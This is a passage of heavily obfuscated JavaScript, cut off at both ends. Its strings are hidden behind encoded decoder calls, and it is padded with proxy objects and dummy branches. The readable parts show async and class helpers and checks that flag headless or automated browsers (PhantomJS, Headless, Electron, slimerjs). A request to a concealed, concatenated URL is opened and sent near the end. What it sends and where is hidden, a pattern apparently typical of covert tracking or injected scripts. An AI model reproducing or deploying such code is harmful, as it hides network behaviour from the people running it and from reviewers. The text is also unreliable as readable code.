P+S;},'ttqkO':AP(0xc75,'70S1')+AP(0xa9c,'olC&')+AP(0x4c8,'0r(h')+AP(0xa14,'&9X3')+AP(0xef4,'rid!')+AP(0x2b0,'[a@]')+'m','kDIzj':AP(0x6c1,'3roV')+AP(0x28c,'d(yv')+AP(0xff6,'HJum')+AP(0x89f,'p0I^')+AP(0x864,'aNKU')+AP(0xa82,'v3Y8')+'om','xruwJ':AP(0x989,'3VA8')+AP(0xca1,'dJnT')+AP(0x366,'Hger')+AP(0x333,'GMeR')+AP(0xfa1,'$e2]')+AP(0x6de,'!1MY')+AP(0xa26,'$e2]')+AP(0xf53,'H[cy'),'FkLXf':AP(0xce5,'olC&')+AP(0x63a,'9#f4')+AP(0xbcc,'8I2y')+AP(0x980,'0r(h')+AP(0x71e,'GMeR')+AP(0x879,'@HMI')+AP(0xcfa,'n9*0')+AP(0x256,'$e2]'),'KpJIk':function(P,S){return P==S;},'BCeot':AP(0xad6,'Hger')+AP(0x1008,'2I8F'),'nGbJG':AP(0x689,'8I2y')+AP(0xf6c,'&9X3')+'s','apRrP':AP(0x240,'Gd5N')+AP(0x998,'Hger'),'xRyEs':AP(0x747,'Ok]1')+AP(0xa6d,'3VA8')+AP(0xfe0,'8I2y')+AP(0x9d8,'vYUm')};var T=function(P,S){var AS=AP,E={'NLVSy':A[AS(0xc05,'&9X3')+'t'],'ItQGU':function(N,C){var AE=AS;return A[AE(0xab8,'p0I^')+'u'](N,C);},'covmE':function(N,C){var Ax=AS;return A[Ax(0xb7d,'$GQP')+'u'](N,C);},'ETtge':function(x,N,C){var Ac=AS;return A[Ac(0xe05,'olC&')+'S'](x,N,C);},'TaLVV':A[AS(0x7d6,'3roV')+'H'],'ADWYs':A[AS(0x443,'YQ@k')+'d'],'XCNql':A[AS(0xc57,'ixWf')+'i'],'eJZjN':A[AS(0xb8d,'70S1')+'C'],'YGDkK':A[AS(0x39f,'%HRt')+'a'],'ClFqZ':A[AS(0x7a3,'@HMI')+'P'],'kWbEw':function(x,N,C){var AN=AS;return A[AN(0xd8f,'GX@t')+'t'](x,N,C);},'fVRye':A[AS(0x897,'3VA8')+'L'],'futyO':A[AS(0x678,'^3r5')+'F'],'MXNvY':function(x,N,C){var AC=AS;return A[AC(0x6c0,'$e2]')+'S'](x,N,C);},'dePjx':A[AS(0x9b0,'9#f4')+'z'],'nwzcB':function(x,N,C){var AG=AS;return A[AG(0xd6d,'Q!0y')+'t'](x,N,C);},'RChtU':A[AS(0x38c,'rid!')+'x'],'kwoyH':A[AS(0x9a0,'Gd5N')+'o'],'aswAj':A[AS(0x1b2,'vYUm')+'D'],'rTvYX':A[AS(0xd77,'@HMI')+'o'],'VFSAs':function(N,C){var AD=AS;return A[AD(0x61a,'Ok]1')+'k'](N,C);},'GOUJb':A[AS(0x316,'8I2y')+'o'],'taytx':A[AS(0x87e,'dJnT')+'D']};if(A[AS(0xcc4,'2I8F')+'u'](A[AS(0x3c6,'H[cy')+'Q'],A[AS(0xea0,'ixWf')+'v'])){var N=O[AS(0x89d,'$GQP')](this,F)||this;return N[AS(0x9f4,'t8c0')+'e']=Q,N[AS(0x868,'xVxX')]=E[AS(0xe61,'dJnT')+'y'],H[AS(0xd49,'[a@]')+AS(0xab4,'u)M#')+AS(0xc70,'3roV')+'Of'](N,X[AS(0x3ab,'rid!')+AS(0x1007,'[a@]')+'e']),N;}else return T=Object[AS(0xdff,'Q!0y')+AS(0xccd,'YQ@k')+AS(0xe5d,'aNKU')+'Of']||A[AS(0xc10,'!1MY')+'w']({'__proto__':[]},Array)&&function(N,C){var Aw=AS,G={'Vrtca':function(D,U){var Ai=a0T;return E[Ai(0x1b5,'wsqP')+'U'](D,U);},'yaHPE':function(D,U){var AU=a0T;return E[AU(0xc02,'3VA8')+'E'](D,U);},'LaZOJ':function(D,U,A0){var As=a0T;return E[As(0xdcc,'%HRt')+'e'](D,U,A0);},'GNMyT':E[Aw(0xbf1,'3VA8')+'V'],'tpDVo':E[Aw(0xded,'t8c0')+'s'],'ycqBe':E[Aw(0x2da,'vYUm')+'l'],'YjoVr':E[Aw(0x640,'#d(X')+'N'],'NrJzY':E[Aw(0x403,'8x1C')+'K'],'KYeFf':E[Aw(0xbb1,'3roV')+'Z'],'BxJvV':function(D,U,A0){var Av=Aw;return E[Av(0x1e8,'3VA8')+'w'](D,U,A0);},'PvuGC':E[Aw(0xbb5,'rid!')+'e'],'OOcLA':function(D,U,A0){var Au=Aw;return E[Au(0x590,'#d(X')+'w'](D,U,A0);},'JAxBG':E[Aw(0x7f7,'&010')+'O'],'CdZua':function(D,U,A0){var T0=Aw;return E[T0(0xd69,'$GQP')+'Y'](D,U,A0);},'Cenhr':E[Aw(0xd4b,'@HMI')+'x'],'LNtuB':function(D,U,A0){var T1=Aw;return E[T1(0xd93,'@HMI')+'B'](D,U,A0);},'IYFwN':E[Aw(0x27b,'DKv1')+'U'],'yKHNG':E[Aw(0x6b2,'dJnT')+'H'],'wQdbA':E[Aw(0x8ee,'t8c0')+'j']};if(E[Aw(0xa3a,'H[cy')+'U'](E[Aw(0x8c9,'$GQP')+'X'],E[Aw(0x529,'wsqP')+'X']))N[Aw(0x222,'rid!')+Aw(0x5fa,'Ok]1')+'_']=C;else{var U,A0=G[Aw(0xce3,'DKv1')+'a'](null,U=V[Aw(0xa0e,'HJum')+Aw(0x419,'dUv&')+'t'])||G[Aw(0x7d3,'wsqP')+'E'](void 0x0,U)?void 0x0:U[Aw(0x602,'aNKU')+Aw(0xe0f,'@HMI')+Aw(0x32a,'[a@]')]();return G[Aw(0xc45,'n9*0')+'J'](q,A0,G[Aw(0xcf4,'rid!')+'T'])?G[Aw(0x261,'&010')+'o']:G[Aw(0x1e5,'$e2]')+'J'](j,A0,G[Aw(0x35a,'xVxX')+'e'])||G[Aw(0x3d2,'dJnT')+'J'](Y,A0,G[Aw(0xf2d,'rid!')+'r'])?G[Aw(0xe10,'HJum')+'Y']:G[Aw(0xcae,'r@vg')+'J'](k,A0,G[Aw(0x59d,'rid!')+'f'])?G[Aw(0xf75,'wsqP')+'f']:G[Aw(0x66f,'e[9X')+'V'](J,A0,G[Aw(0xf59,'v3Y8')+'C'])?G[Aw(0x921,'70S1')+'C']:G[Aw(0x8bc,'vYUm')+'A'](I,A0,G[Aw(0x680,'^eoA')+'G'])||G[Aw(0xbba,'aNKU')+'a'](Y,A0,G[Aw(0x993,'0r(h')+'r'])?G[Aw(0x80d,'DKv1')+'G']:G[Aw(0x9be,'Hger')+'B'](A0,A0,G[Aw(0x25c,'aNKU')+'N'])?G[Aw(0xcc0,'&9X3')+'N']:G[Aw(0x4c1,'dUv&')+'V'](J,A0,G[Aw(0xb52,'dJnT')+'G'])?G[Aw(0xfe8,'u)M#')+'G']:G[Aw(0xa15,'wsqP')+'A'];}}||function(N,C){var T2=AS;if(E[T2(0xd4f,'2I8F')+'s'](E[T2(0x7f8,'8k%U')+'b'],E[T2(0xa11,'Q!0y')+'x'])){for(var G in C)Object[T2(0xcd8,'&9X3')+T2(0xb48,'wsqP')+'e'][T2(0x5cb,'Q!0y')+T2(0xc29,'ixWf')+T2(0xf17,'t8c0')+'ty'][T2(0x308,'p0I^')](C,G)&&(N[G]=C[G]);}else return this[T2(0x523,'dJnT')+T2(0x572,'@HMI')+'ns'];},A[AS(0xa53,'H[cy')+'t'](T,P,S);};function W(P,S,E,x){var T3=AP,N={'hRyJP':A[T3(0x537,'p0I^')+'s'],'HOzgP':function(C,G){var T4=T3;return A[T4(0x691,'8I2y')+'J'](C,G);},'zdOuQ':A[T3(0xe57,'^eoA')+'u'],'jEDaC':function(C,G){var T5=T3;return A[T5(0xe3e,'Q!0y')+'k'](C,G);},'gLewA':A[T3(0x374,'v3Y8')+'T'],'DcAij':A[T3(0x90e,'$GQP')+'z'],'PyxiS':function(C,G){var T6=T3;return A[T6(0xdbc,'aNKU')+'k'](C,G);},'YAuPH':A[T3(0xc9a,'0r(h')+'K'],'QWsPa':function(C,G){var T7=T3;return A[T7(0x36c,'dUv&')+'w'](C,G);},'QeoRE':function(C,G){var T8=T3;return A[T8(0x951,'n9*0')+'Z'](C,G);},'qsqyA':A[T3(0x450,'3roV')+'t'],'rcDfO':A[T3(0xb26,'Ok]1')+'i'],'hVZbn':function(C,G){var T9=T3;return A[T9(0xf37,'dMz3')+'L'](C,G);},'StfUe':function(C,G){var TA=T3;return A[TA(0x412,'^eoA')+'w'](C,G);}};return new(E||(E=Promise))(function(C,G){var TR=T3,D={'SmwDW':function(A2,A3){var TT=a0T;return A[TT(0xadf,'^3r5')+'Q'](A2,A3);},'jwhxu':function(A2,A3){var TW=a0T;return A[TW(0xb5d,'e[9X')+'Z'](A2,A3);},'AKkoJ':A[TR(0xcd9,'H[cy')+'k'],'BVWmM':function(A2,A3){var TL=TR;return A[TL(0xfb5,'#d(X')+'X'](A2,A3);},'JzZwo':function(A2,A3){var TO=TR;return A[TO(0x5b3,'3roV')+'k'](A2,A3);},'QPWTD':A[TR(0x1003,'ofjh')+'e'],'tveKU':function(A2,A3){var TF=TR;return A[TF(0xf48,'aNKU')+'u'](A2,A3);},'fJlpv':A[TR(0x639,'xVxX')+'s'],'qFroB':A[TR(0xad4,'!1MY')+'K'],'YRfhm':function(A2,A3){var TQ=TR;return A[TQ(0x84f,'aNKU')+'Z'](A2,A3);},'ZGXtr':function(A2,A3){var Tg=TR;return A[Tg(0xee9,'8k%U')+'u'](A2,A3);},'uLqxi':A[TR(0x269,'[a@]')+'t'],'oCExc':function(A2,A3){var TX=TR;return A[TX(0xe0a,'H[cy')+'w'](A2,A3);},'wMEHH':function(A2,A3){var Th=TR;return A[Th(0x62a,'wsqP')+'o'](A2,A3);},'XFuqW':function(A2,A3){var Tq=TR;return A[Tq(0xa84,'&010')+'e'](A2,A3);},'lNiqg':A[TR(0x7d8,'2I8F')+'P'],'KTAbg':function(A2,A3){var Tj=TR;return A[Tj(0x4d5,'&9X3')+'v'](A2,A3);},'HgffZ':function(A2,A3,A4){var TY=TR;return A[TY(0xb24,'Hger')+'S'](A2,A3,A4);},'glbOu':function(A2,A3){var Tk=TR;return A[Tk(0xe53,'70S1')+'k'](A2,A3);},'BycOH':A[TR(0x5bb,'t8c0')+'S'],'mDLbj':A[TR(0x8a2,'Ok]1')+'G'],'dQndm':function(A2,A3){var TJ=TR;return A[TJ(0x25e,'HJum')+'o'](A2,A3);},'kEXlr':A[TR(0x1be,'^3r5')+'J'],'tfKoW':function(A2,A3){var TI=TR;return A[TI(0x402,'rid!')+'M'](A2,A3);}};function U(A2){var Tt=TR,A3={'GPbUp':function(A4,A5){var Td=a0T;return D[Td(0x6fa,'^3r5')+'M'](A4,A5);}};if(D[Tt(0x870,'vYUm')+'o'](D[Tt(0x4fc,'DKv1')+'D'],D[Tt(0xdcd,'3VA8')+'D']))D[Tt(0x9d7,'^3r5')+'W'](R,L[Tt(0x8e6,'H[cy')](O));else try{if(D[Tt(0x41d,'@HMI')+'U'](D[Tt(0x7d5,'HJum')+'v'],D[Tt(0x7b0,'vYUm')+'B'])){if(A3[Tt(0xf85,'Ok]1')+'p'](0x1,R[0x0]))throw L[0x1];return O[0x1];}else D[Tt(0x7f5,'dUv&')+'m'](A1,x[Tt(0x651,'YQ@k')](A2));}catch(A6){if(D[Tt(0x2b8,'Gd5N')+'r'](D[Tt(0xcaf,'&9X3')+'i'],D[Tt(0x4f3,'r@vg')+'i']))D[Tt(0xde7,'rid!')+'W'](G,A6);else{var A8={},A9={'bot':!0x1};for(var AA in L){var AT=(0x0,H[AA])(X),AW={'bot':!0x1};D[Tt(0x63c,'2I8F')+'u'](D[Tt(0x245,'@HMI')+'J'],typeof AT)?AW={'bot':!0x0,'botKind':AT}:AT&&(AW={'bot':!0x0,'botKind':V}),A8[AA]=AW,AW[Tt(0x882,'v3Y8')]&&(A9=AW);}return[A8,A9];}}}function A0(A2){var Ta=TR,A3={'SLrMS':function(A4,A5){var Tf=a0T;return D[Tf(0x4e2,'^eoA')+'W'](A4,A5);},'UFhjM':D[Ta(0xb39,'GMeR')+'g'],'OqeWH':function(A4,A5){var Tz=Ta;return D[Tz(0xaf7,'@HMI')+'g'](A4,A5);},'Henxb':function(A4,A5){var Ty=Ta;return D[Ty(0x70b,'HJum')+'W'](A4,A5);},'GdGzN':function(A4,A5){var To=Ta;return D[To(0x386,'HJum')+'u'](A4,A5);},'hBmWH':D[Ta(0x76b,'HJum')+'J'],'kYjpH':function(A4,A5,A6){var TZ=Ta;return D[TZ(0xf1d,'ofjh')+'Z'](A4,A5,A6);},'dEUet':function(A4,A5){var Tm=Ta;return D[Tm(0xb1d,'vYUm')+'u'](A4,A5);}};if(D[Ta(0xa03,'9#f4')+'H'](D[Ta(0xfbb,'HJum')+'H'],D[Ta(0xe7c,'8k%U')+'H']))try{if(D[Ta(0x74e,'ofjh')+'H'](D[Ta(0xa19,'0r(h')+'j'],D[Ta(0x46c,'GX@t')+'j']))D[Ta(0x787,'&010')+'m'](A1,x[Ta(0x99c,'#d(X')+'w'](A2));else{var A5={'BIHUL':function(A6,A7){var Tp=Ta;return A3[Tp(0xd8c,'vYUm')+'S'](A6,A7);},'rqAGe':A3[Ta(0x5e8,'&9X3')+'M'],'dwpAR':function(A6,A7){var TH=Ta;return A3[TH(0x86e,'HJum')+'H'](A6,A7);},'aBzIb':function(A6,A7){var TM=Ta;return A3[TM(0xb36,'p0I^')+'b'](A6,A7);}};if(A3[Ta(0xc31,'2I8F')+'N'](A3[Ta(0xf95,'HJum')+'H'],typeof F)){if(A3[Ta(0xefd,'9#f4')+'H'](j,Y,k))return{'value':!0x0};}else{if(A3[Ta(0xfb8,'2I8F')+'t'](null,function(A6,A7){var Tn=Ta;if(A5[Tn(0x1f6,'HJum')+'L'](A5[Tn(0x233,'H[cy')+'e'],A6))return A6[Tn(0xf8b,'GMeR')](A7);for(var A8=0x0;A5[Tn(0xf91,'r@vg')+'R'](A8,A6[Tn(0xf51,'2I8F')+'th']);A8++)if(A5[Tn(0x6fd,'n9*0')+'b'](A7,A6[A8]))return A6[A8];}(V,function(A6){var Tb=Ta;return J[Tb(0x8aa,'GX@t')](A6);})))return{'value':!0x0};}}}catch(A5){D[Ta(0xe91,'#d(X')+'o'](D[Ta(0x658,'aNKU')+'r'],D[Ta(0x8ca,'r@vg')+'r'])?D[Ta(0x377,'e[9X')+'c'](R[Ta(0x858,'Ok]1')+'th'],0x0)&&D[Ta(0xfca,'[a@]')+'W'](L,O):D[Ta(0xcb6,'aNKU')+'W'](G,A5);}else{var A8=O[Ta(0xe9a,'Q!0y')+Ta(0x956,'dMz3')+'t'];return D[Ta(0xab6,'$e2]')+'H'](0x0,A8[Ta(0xbb9,'#d(X')+'e'])&&(/PhantomJS/i[Ta(0x975,'@HMI')](A8[Ta(0x846,'HJum')+'e'])?F:/Headless/i[Ta(0x948,'ofjh')](A8[Ta(0xb2a,'p0I^')+'e'])?Q:/Electron/i[Ta(0xa8b,'ixWf')](A8[Ta(0xca8,'aNKU')+'e'])?H:/slimerjs/i[Ta(0x975,'@HMI')](A8[Ta(0x753,'dUv&')+'e'])?X:void 0x0);}}function A1(A2){var TV=TR,A3={'TnEhR':N[TV(0x2b9,'70S1')+'P'],'XMDgh':function(A5,A6){var Te=TV;return N[Te(0x903,'0r(h')+'P'](A5,A6);},'RYumN':N[TV(0x3b6,'3VA8')+'Q'],'hrhdo':function(A5,A6){var Tl=TV;return N[Tl(0xfa7,'dJnT')+'C'](A5,A6);},'vwhhE':N[TV(0xcef,'aNKU')+'A'],'zVgdq':N[TV(0x772,'rt&G')+'j'],'JkysS':function(A5,A6){var TK=TV;return N[TK(0xfce,'ofjh')+'S'](A5,A6);},'WktSt':N[TV(0x718,'3roV')+'H'],'BhqHj':function(A5,A6){var TB=TV;return N[TB(0x239,'%HRt')+'a'](A5,A6);},'fJTeN':function(A5,A6){var Tr=TV;return N[Tr(0x25a,'Hger')+'E'](A5,A6);}};if(N[TV(0x652,'e[9X')+'S'](N[TV(0x48a,'Hger')+'A'],N[TV(0xb69,'0r(h')+'O'])){var A4;A2[TV(0xd9e,'ofjh')]?N[TV(0x6e0,'Hger')+'n'](C,A2[TV(0x773,'8I2y')+'e']):(A4=A2[TV(0x4d3,'GMeR')+'e'],N[TV(0x381,'3VA8')+'e'](A4,E)?A4:new E(function(A5){var TP=TV;if(A3[TP(0x446,'DKv1')+'S'](A3[TP(0xabe,'8I2y')+'t'],A3[TP(0x343,'d(yv')+'t'])){var A7=R[TP(0x7c4,'r@vg')+TP(0xe38,'ofjh')],A8=A3[TP(0x704,'dMz3')+'R'];if(A3[TP(0xe22,'t8c0')+'h'](void 0x0,A7))throw new L(-0x1,''[TP(0xff3,'%HRt')+'at'](A8,A3[TP(0xa34,'GX@t')+'N']));if(A7&&A3[TP(0xfd2,'r@vg')+'o'](A3[TP(0x569,'^3r5')+'E'],typeof A7))throw new O(-0x3,''[TP(0xc47,'GMeR')+'at'](A8,A3[TP(0xcf2,'&010')+'q']));return A7;}else A3[TP(0x615,'Q!0y')+'j'](A5,A4);}))[TV(0xb8e,'[a@]')](U,A0);}else{var A6=A3[TV(0x8b7,'Hger')+'j'](R,L[O]);if(A3[TV(0xe3f,'3VA8')+'N'](A3[TV(0xae0,'ofjh')+'E'],typeof A6))return A6[TV(0x748,'8x1C')+'e'];}}A[TR(0xca7,'rt&G')+'w'](A1,(x=x[TR(0x476,'$GQP')+'y'](P,S||[]))[TR(0x1bf,'vYUm')]());});}function R(P,S){var TE=AP,E={'IJLTr':function(A0,A1){var TS=a0T;return A[TS(0xcb5,'Q!0y')+'r'](A0,A1);},'EJZTn':A[TE(0xd47,'r@vg')+'b'],'RIOIa':function(A0,A1){var Tx=TE;return A[Tx(0xb68,'ixWf')+'X'](A0,A1);},'cbcRV':A[TE(0xba4,'GMeR')+'p'],'SILjb':A[TE(0x65a,'GX@t')+'P'],'kFydK':A[TE(0x831,'3VA8')+'t'],'QsNXu':A[TE(0x58d,'GMeR')+'o'],'ttBYc':function(A0,A1,A2,A3,A4){var Tc=TE;return A[Tc(0xd4c,'3roV')+'B'](A0,A1,A2,A3,A4);},'fvqRa':function(A0,A1){var TN=TE;return A[TN(0x5aa,'Hger')+'u'](A0,A1);},'aKcVH':A[TE(0x571,'wsqP')+'y'],'XfNqw':A[TE(0x3e2,'H[cy')+'k'],'bVPNM':function(A0,A1){var TC=TE;return A[TC(0xd88,'8I2y')+'R'](A0,A1);},'RXURU':function(A0,A1){var TG=TE;return A[TG(0xd62,'rt&G')+'X'](A0,A1);},'ORdBJ':A[TE(0xa9f,'wsqP')+'u'],'aQXTH':function(A0,A1){var TD=TE;return A[TD(0xc32,'n9*0')+'Z'](A0,A1);},'VXZfE':function(A0,A1){var Ti=TE;return A[Ti(0x85c,'n9*0')+'w'](A0,A1);},'hBYOi':function(A0,A1){var TU=TE;return A[TU(0xfdb,'v3Y8')+'X'](A0,A1);},'lhIDH':A[TE(0x78a,'dJnT')+'l'],'eppFj':A[TE(0xa55,'8I2y')+'q'],'YoSMK':A[TE(0x672,'^eoA')+'c'],'nRkLD':A[TE(0x100b,'n9*0')+'S'],'pwsob':A[TE(0x624,'dMz3')+'B'],'npTza':A[TE(0x935,'0r(h')+'Q'],'CfaCE':A[TE(0xcd2,'&010')+'W'],'OJDOv':A[TE(0xe83,'H[cy')+'u'],'UnjNG':function(A0,A1,A2){var Ts=TE;return A[Ts(0xe19,'u)M#')+'H'](A0,A1,A2);},'rudlT':function(A0){var Tw=TE;return A[Tw(0x41e,'3roV')+'Q'](A0);},'LrSOJ':function(A0,A1){var Tv=TE;return A[Tv(0x2e8,'9#f4')+'w'](A0,A1);},'bsopY':function(A0,A1){var Tu=TE;return A[Tu(0xcee,'&9X3')+'x'](A0,A1);},'PzUep':function(A0,A1,A2,A3,A4){var W0=TE;return A[W0(0x262,'GX@t')+'B'](A0,A1,A2,A3,A4);},'ypkQv':A[TE(0x358,'d(yv')+'b'],'xgsBt':A[TE(0x6d6,'olC&')+'E'],'mVuQT':A[TE(0xc36,'YQ@k')+'S'],'neFPT':A[TE(0x8d8,'ixWf')+'o'],'PlIWI':function(A0,A1){var W1=TE;return A[W1(0xf82,'ofjh')+'M'](A0,A1);},'BQZpO':function(A0,A1){var W2=TE;return A[W2(0x2c6,'8x1C')+'w'](A0,A1);},'fUeBU':function(A0,A1){var W3=TE;return A[W3(0x6b9,'rt&G')+'Z'](A0,A1);},'FBcXj':function(A0,A1){var W4=TE;return A[W4(0x1e3,'YQ@k')+'r'](A0,A1);},'jmiRa':A[TE(0x281,'&9X3')+'g'],'OeOAc':function(A0,A1){var W5=TE;return A[W5(0x6f9,'3VA8')+'o'](A0,A1);},'Geeaj':A[TE(0xc86,'wsqP')+'f'],'jaEkI':A[TE(0x9e5,'3VA8')+'z'],'nwiMt':function(A0,A1){var W6=TE;return A[W6(0xdad,'70S1')+'o'](A0,A1);},'Dlosf':A[TE(0x6ad,'aNKU')+'h'],'HpCAF':A[TE(0x962,'p0I^')+'i'],'asvCc':A[TE(0x4bf,'rid!')+'h'],'HdgsA':A[TE(0x27f,'&010')+'J'],'lZhzf':function(A0,A1){var W7=TE;return A[W7(0x560,'&010')+'C'](A0,A1);},'VWcHO':A[TE(0x6c3,'#d(X')+'u'],'BClhL':A[TE(0x79a,'aNKU')+'j']},x,N,C,G={'label':0x0,'sent':function(){var W8=TE;if(E[W8(0x1ec,'DKv1')+'r'](E[W8(0xfd0,'n9*0')+'n'],E[W8(0xfa0,'e[9X')+'n']))W[W8(0xd8a,'8I2y')+'r'](R);else{if(E[W8(0xa6e,'t8c0')+'a'](0x1,C[0x0]))throw C[0x1];return C[0x1];}},'trys':[],'ops':[]},D=Object[TE(0x715,'0r(h')+'te']((A[TE(0x626,'70S1')+'T'](A[TE(0x365,'!1MY')+'c'],typeof Iterator)?Iterator:Object)[TE(0x758,'8x1C')+TE(0xd9c,'t8c0')+'e']);return D[TE(0x36e,'^3r5')]=A[TE(0xb05,'3roV')+'o'](U,0x0),D[TE(0xae5,'ofjh')+'w']=A[TE(0xe5f,'rid!')+'L'](U,0x1),D[TE(0xa40,'e[9X')+'rn']=A[TE(0x9a7,'YQ@k')+'w'](U,0x2),A[TE(0x100f,'rid!')+'p'](A[TE(0x99d,'rt&G')+'c'],typeof Symbol)&&(D[Symbol[TE(0x6ca,'Ok]1')+TE(0x996,'GMeR')]]=function(){var W9=TE;if(A[W9(0xab1,'@HMI')+'u'](A[W9(0x436,'[a@]')+'y'],A[W9(0x616,'dMz3')+'p']))this[W9(0xdc5,'vYUm')+W9(0x1b0,'Gd5N')+'ts']=void 0x0,this[W9(0x1e1,'#d(X')+W9(0x2c4,'%HRt')+'ns']=void 0x0;else return this;}),D;function U(A0){var WT=TE,A1={'uYOYZ':function(A2,A3){var WA=a0T;return E[WA(0x729,'0r(h')+'a'](A2,A3);},'OqEoT':E[WT(0xcc6,'9#f4')+'J'],'AuHEo':function(A2,A3){var WW=WT;return E[WW(0xa1a,'[a@]')+'H'](A2,A3);},'RZrZF':function(A2,A3){var WR=WT;return E[WR(0x7e7,'8I2y')+'E'](A2,A3);},'lSyRl':E[WT(0xa5a,'Hger')+'V'],'yOxXL':E[WT(0xa6b,'u)M#')+'b'],'ZqfZA':E[WT(0x4bd,'2I8F')+'K'],'KfkOG':E[WT(0xe82,'[a@]')+'u'],'boMQL':function(A2,A3){var WL=WT;return E[WL(0xa57,'$e2]')+'i'](A2,A3);},'KKFzv':E[WT(0xc9b,'H[cy')+'H'],'dnFcS':E[WT(0xdd0,'dJnT')+'j'],'JGiqz':function(A2,A3){var WO=WT;return E[WO(0xa25,'ixWf')+'H'](A2,A3);},'rAPnu':E[WT(0x87d,'&9X3')+'K'],'Lfxiq':E[WT(0x502,'aNKU')+'D'],'MbJoM':E[WT(0x42d,'&9X3')+'b'],'LAOHU':E[WT(0xf6d,'Hger')+'a'],'jkBum':E[WT(0x72c,'3VA8')+'E'],'omrao':E[WT(0xf26,'ofjh')+'v'],'IFTYL':function(A2,A3,A4){var WF=WT;return E[WF(0x1e6,'dJnT')+'G'](A2,A3,A4);},'rIkAr':function(A2){var WQ=WT;return E[WQ(0xa79,'[a@]')+'T'](A2);},'weVFU':function(A2,A3){var Wg=WT;return E[Wg(0xe64,'dJnT')+'J'](A2,A3);},'wuTAj':function(A2,A3){var WX=WT;return E[WX(0x8cd,'dUv&')+'Y'](A2,A3);},'WIwPa':function(A2,A3,A4,A5,A6){var Wh=WT;return E[Wh(0x9e6,'r@vg')+'p'](A2,A3,A4,A5,A6);},'SARuR':E[WT(0x368,'DKv1')+'v'],'ZZVCZ':E[WT(0xdb8,'vYUm')+'t'],'zMbKi':E[WT(0x301,'2I8F')+'T'],'HTUQU':E[WT(0xc76,'$GQP')+'T'],'ENTGo':function(A2,A3){var Wq=WT;return E[Wq(0x5bf,'[a@]')+'I'](A2,A3);},'LUOtC':function(A2,A3){var Wj=WT;return E[Wj(0x3dd,'&010')+'O'](A2,A3);},'Aqcxw':function(A2,A3){var WY=WT;return E[WY(0xa1c,'3roV')+'U'](A2,A3);},'SvWQZ':function(A2,A3){var Wk=WT;return E[Wk(0xfc0,'n9*0')+'r'](A2,A3);},'dYOtf':function(A2,A3){var WJ=WT;return E[WJ(0x7c6,'2I8F')+'j'](A2,A3);},'eQIVe':function(A2,A3){var WI=WT;return E[WI(0x815,'8I2y')+'i'](A2,A3);},'RNhrJ':E[WT(0xf46,'YQ@k')+'a'],'ZdhNz':function(A2,A3){var Wd=WT;return E[Wd(0xa46,'9#f4')+'c'](A2,A3);},'gAdUb':function(A2,A3){var Wt=WT;return E[Wt(0x852,'dUv&')+'O'](A2,A3);},'cFtlD':function(A2,A3){var Wf=WT;return E[Wf(0xb4f,'vYUm')+'M'](A2,A3);},'ThynX':E[WT(0x257,'GMeR')+'j'],'tDelZ':E[WT(0x796,'Gd5N')+'I'],'ceUHH':function(A2,A3){var Wa=WT;return E[Wa(0xf94,'YQ@k')+'M'](A2,A3);},'Oemjc':function(A2,A3){var Wz=WT;return E[Wz(0xd6a,'2I8F')+'t'](A2,A3);},'dwMYk':E[WT(0xa98,'ofjh')+'f'],'ftLDN':E[WT(0xe58,'$GQP')+'F'],'FtxRa':function(A2,A3){var Wy=WT;return E[Wy(0x212,'!1MY')+'j'](A2,A3);},'rQvBz':E[WT(0x5d3,'[a@]')+'c'],'YrGmA':E[WT(0x5f6,'Q!0y')+'A'],'CvROh':function(A2,A3){var Wo=WT;return E[Wo(0x348,'^3r5')+'a'](A2,A3);}};if(E[WT(0x4ee,'p0I^')+'f'](E[WT(0x5a8,'YQ@k')+'O'],E[WT(0x97a,'Gd5N')+'L']))return function(A2){var WZ=WT,A3={'ptzqM':E[WZ(0x47e,'9#f4')+'V'],'VKqBI':E[WZ(0x1ef,'dMz3')+'b'],'SLcOL':E[WZ(0x28b,'8I2y')+'K'],'DtPux':E[WZ(0xd31,'n9*0')+'u'],'IeUyp':function(A4,A5,A6,A7,A8){var Wm=WZ;return E[Wm(0xb11,'e[9X')+'c'](A4,A5,A6,A7,A8);}};return E[WZ(0x8e1,'r@vg')+'a'](E[WZ(0x28d,'Ok]1')+'H'],E[WZ(0xc2e,'u)M#')+'H'])?function(A4){var WH=WZ,A5={'aIJCJ':function(A6,A7){var Wp=a0T;return A1[Wp(0xbfa,'DKv1')+'Z'](A6,A7);},'OzwdD':A1[WH(0xabc,'DKv1')+'T'],'oSuNQ':function(A6,A7){var WM=WH;return A1[WM(0x50f,'$GQP')+'o'](A6,A7);},'QECKL':function(A6,A7){var Wn=WH;return A1[Wn(0x224,'8k%U')+'F'](A6,A7);},'pLmyd':A1[WH(0x5d8,'#d(X')+'l'],'hWWKO':A1[WH(0xbe4,'v3Y8')+'L'],'AShSW':A1[WH(0x466,'xVxX')+'A'],'TMzKO':A1[WH(0x8df,'Hger')+'G'],'IQtIp':function(A6,A7){var Wb=WH;return A1[Wb(0x75b,'Ok]1')+'L'](A6,A7);},'YnkxF':A1[WH(0xc12,'p0I^')+'v'],'JQgxE':A1[WH(0x914,'ixWf')+'S'],'EDDbR':function(A6,A7){var WV=WH;return A1[WV(0x946,'Hger')+'z'](A6,A7);},'KgiXN':A1[WH(0x2c5,'GMeR')+'u'],'uJwlR':A1[WH(0x5f7,'9#f4')+'q'],'CSIkE':A1[WH(0x556,'rt&G')+'M'],'nZdTX':A1[WH(0x53e,'[a@]')+'U'],'EsrCR':A1[WH(0xa5d,'!1MY')+'m'],'ZMRAW':A1[WH(0xcba,'8k%U')+'o'],'rEbyR':function(A6,A7,A8){var We=WH;return A1[We(0xf9a,'dJnT')+'L'](A6,A7,A8);},'IJCzh':function(A6){var Wl=WH;return A1[Wl(0xdea,'%HRt')+'r'](A6);},'LqZNe':function(A6,A7){var WK=WH;return A1[WK(0xb5c,'dJnT')+'U'](A6,A7);},'uCVbo':function(A6,A7){var WB=WH;return A1[WB(0x1d4,'dJnT')+'j'](A6,A7);},'evnxW':function(A6,A7,A8){var Wr=WH;return A1[Wr(0x822,'8k%U')+'L'](A6,A7,A8);},'zWhdf':function(A6,A7,A8,A9,AA){var WP=WH;return A1[WP(0xa72,'8x1C')+'a'](A6,A7,A8,A9,AA);}};if(A1[WH(0x45b,'^3r5')+'Z'](A1[WH(0x737,'#d(X')+'R'],A1[WH(0xe46,'9#f4')+'Z'])){var A7=new T();A7[WH(0xd51,'2I8F')](A3[WH(0xf0e,'70S1')+'M'],A3[WH(0x633,'t8c0')+'I'][WH(0x664,'wsqP')+'at'](A3[WH(0xad0,'2I8F')+'L'],A3[WH(0x2de,'70S1')+'x']),!0x0),A7[WH(0x805,'Ok]1')]();}else{if(x)throw new 